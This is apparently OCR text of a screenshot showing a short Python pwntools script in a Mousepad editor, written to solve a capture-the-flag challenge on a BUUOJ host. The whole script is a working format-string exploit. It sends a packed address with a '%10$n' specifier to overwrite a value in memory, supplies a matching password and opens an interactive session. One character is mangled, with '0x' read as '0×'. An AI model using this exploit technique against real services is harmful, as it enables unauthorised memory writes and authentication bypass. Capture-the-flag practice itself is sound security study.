 ~/桌面/2.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3 p = remote('node5.buuoj.cn',25380)
4
5 payload = p32(0×0804c044) + b'%10$n'
6
7 p.recvuntil('your name:')
8 p.sendline(payload)
9 p.recvuntil('your passwd:')
10 p.sendline('4')
11 p.interactive()
12